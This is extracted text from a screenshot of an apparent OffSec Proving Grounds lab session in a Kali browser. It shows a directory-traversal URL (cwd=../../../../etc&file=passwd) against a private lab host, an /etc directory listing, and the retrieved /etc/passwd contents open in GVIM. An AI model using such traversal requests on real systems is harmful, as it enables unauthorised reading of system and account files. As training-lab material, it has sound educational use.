 OffSec | Search
Boolean
Boolean
沉浸式翻译 - 文本
附加组件管理器
Cookie-Editor –
192.168.164.231/?cwd=../../../../../../../../etc&file=passwd&download=true
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Hack T…
Proving Grounds Pract…
debconf.conf 2.9 KB
mailcap.order 449 Bytes
profile 767 Bytes
mysql 4 KB
passwd 1.41 KB
gss 4 KB
vim 4 KB
pam.conf 552 Bytes
python2.7 4 KB
services 18.3 KB
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.164.231/?cwd=../../../../../../../../etc&file=&download=true
Use POST method
MODIFY HEA
Name
Host
192.168.164.231:33017
Name
Value
passwd (~/下载) - GVIM
文件(F) 编辑(E) 工具(T) 语法(S) 缓冲区(B) 窗口(W) 帮助(H)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbi
n/nologin
@@@
-- 可视 -- 2 6,48 顶端